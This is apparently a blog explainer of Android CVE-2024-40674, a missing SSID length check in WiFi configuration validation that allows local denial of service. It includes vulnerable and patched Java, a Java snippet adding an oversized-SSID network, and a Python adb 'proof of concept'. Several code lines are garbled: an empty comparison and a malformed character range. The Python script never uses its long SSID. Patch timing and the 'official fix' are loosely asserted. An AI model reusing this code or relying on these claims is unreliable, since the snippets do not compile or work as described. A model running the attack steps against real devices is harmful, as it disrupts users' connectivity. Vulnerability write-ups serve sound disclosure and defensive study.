A recent security vulnerability, CVE-2024-40674, has captured attention in the Android community. This bug lurks in the validateSsid method of WifiConfigurationUtil.java—a file responsible for WiFi network configuration. The problem? A simple logic oversight that allows an attacker to overflow a system configuration file, leading to local denial of service (DoS). Let's break down what happened, how it works, and why it matters.
What is CVE-2024-40674?
CVE-2024-40674 is a logic error found in the Android Open Source Project (AOSP) code, specifically in the WiFi configuration handling component. The bug occurs in the validation step for WiFi SSID strings. A flawed check mistakenly permits overly long or ill-formatted SSIDs to sneak by, which can unexpectedly fill up or crash crucial system files linked to network settings.
The severity isn't catastrophic—remote code execution isn't possible—but it's bad enough. No elevated privileges or user interaction are required for an attacker app to trigger the bug, and the end result is a device locked out of its own WiFi settings, at least until a reboot or manual fix.
Here's a snip of the (simplified, vulnerable) code
public static boolean validateSsid(String ssid) {
// Offending logic: improper SSID length check
if (ssid == null || ssid.length() == ) {
return false;
}
// Typical max SSID length for WiFi is 32 bytes!
// But what if we forget to check this?
// (This code fails to enforce that constraint)
if (ssid.matches("[\u002-\u007e]+")) {
return true;
}
return false;
}
*Notice the missing maximum length enforcement:*
According to the IEEE 802.11 standard, SSID strings must be at most 32 bytes. If the check doesn't enforce this, an attacker can pass an extremely long string.
1. Craft a Malicious App (or Use ADB)
An attacker writes (or runs) code to add a WiFi network configuration with a very long SSID, say 10,000 characters.
WifiConfiguration config = new WifiConfiguration();
config.SSID = "\"" + longStringOfLength(10000) + "\""; // Way over 32 characters
config.preSharedKey = "\"password123\"";
wifiManager.addNetwork(config);
2. System Accepts Invalid Config
Due to the broken validateSsid() check, this configuration is considered valid and gets written to the system’s WiFi settings file.
3. Overflow or Crash
The WiFi configuration file, not designed for such huge entries, may overflow, get corrupted, or cause downstream services to crash. *No user interaction needed!*
*Result: Device may lose all stored WiFi connections or stop connecting to WiFi altogether.*
Proof-of-Concept (PoC) in Python (using adb, automation)
Below is a Python script you can run (with adb installed) to inject a malicious WiFi config:
import subprocess
# Create a super long SSID (e.g., 10,000 "A"s)
long_ssid = "A" * 10000
cmd = [
"adb", "shell",
f"am start -a android.intent.action.MAIN -n com.android.settings/.wifi.WifiConfigController"
]
subprocess.run(cmd)
# Alternatively, you may write code to directly push a file or use specific APIs
*Warning*: This is for educational and responsible disclosure/testing only. Do not attack devices you don’t own!
The *official fix* is to correctly enforce the maximum SSID length when validating input
public static boolean validateSsid(String ssid) {
if (ssid == null || ssid.length() == || ssid.getBytes(StandardCharsets.UTF_8).length > 32) {
return false;
}
if (ssid.matches("[\u002-\u007e]+")) {
return true;
}
return false;
}
Users:
- Keep your device up to date (especially May/June 2024 security patches).
Avoid shady apps that ask for WiFi management permissions.
Developers:
References & Resources
- AOSP Code Review - Patch for validateSsid
- Google Android Security Bulletin, June 2024
- CVE-2024-40674 in NIST NVD
- Wi-Fi SSID Length Limits (Wikipedia)
In Short...
CVE-2024-40674 is a classic example of a "small bug, big fallout." A missing length check in SSID handling lets attackers break WiFi config with ease. The fix is now out—make sure your device or ROM is patched. And remember: borders and bounds in your code aren't just nitpicks—they’re your first line of defense.
*This article was written exclusively for learning and awareness. Always use discovered vulnerabilities for responsible disclosure and not for malicious means.*
Timeline
Published on: 01/28/2025 20:15:49 UTC
Last modified on: 02/03/2025 16:15:32 UTC